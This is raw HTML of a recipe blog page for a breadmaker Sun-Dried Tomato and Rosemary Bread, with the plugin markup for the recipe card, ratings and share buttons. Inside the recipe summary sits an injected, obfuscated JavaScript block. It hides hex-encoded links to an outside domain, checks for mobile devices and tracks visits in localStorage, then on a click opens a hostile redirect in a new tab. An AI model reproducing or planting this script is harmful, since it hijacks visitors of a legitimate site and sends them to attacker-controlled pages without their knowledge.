loading=lazy decoding=async width=360 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Whole-Wheat-Parsley-Herb-Bread-Collage-360x1024.jpg alt="Whole Wheat Parsley Herb Bread | Can't Stay Out of the Kitchen | this is a fantastic home-baked #bread that's especially great for dipping in herbed oils. Every bite is mouthwatering. Or you can add butter and jelly and serve for #breakfast. This healthy #HomemadeBread is so easy since it's made in the #breadmaker! #WholeWheatFlour #WholeWheatParsleyHerbBread" class=wp-image-113283 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Whole-Wheat-Parsley-Herb-Bread-Collage-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Whole-Wheat-Parsley-Herb-Bread-Collage-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Whole-Wheat-Parsley-Herb-Bread-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Whole-Wheat-Parsley-Herb-Bread-Collage-600x1709.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Whole-Wheat-Parsley-Herb-Bread-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Whole-Wheat-Parsley-Herb-Bread-Collage.jpg 750w" sizes="auto, (max-width: 360px) 100vw, 360px"></figure><div
id=recipe></div><div
id=wprm-recipe-container-138423 class=wprm-recipe-container data-recipe-id=138423 data-servings=20><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-500x500.jpg class="attachment-250x250 size-250x250" alt="Sun-Dried Tomato and Rosemary Bread | Can&#039;t Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it&#039;s made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Sun-Dried Tomato and Rosemary Bread</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Sun-Dried Tomato and Rosemary Bread is so scrumptious. This savory, quick and easy dinner bread is filled with sun-dried tomatoes, rosemary, and paprika. The nice thing about this recipe is it&#8217;s made in the breadmaker! This tasty recipe makes a 2-lb. loaf. It&#8217;s also great as a breakfast bread with Fried Eggs served over top! <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-138423 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=138423 data-average=4.67 data-count=3 data-total=14 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>4.67</span> from <span
class=wprm-recipe-rating-count>3</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/sun-dried-tomato-and-rosemary-bread-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=138423 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F04%2F02%2Fsun-dried-tomato-and-rosemary-bread%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FSun-Dried-Tomato-and-Rosemary-Bread-Collage-1.jpg&amp;description=Sun-Dried+Tomato+and+Rosemary+Bread&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=138423 data-url=https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-Collage-1.jpg data-description="Sun-Dried Tomato and Rosemary Bread" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">7<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">4<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hrs</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
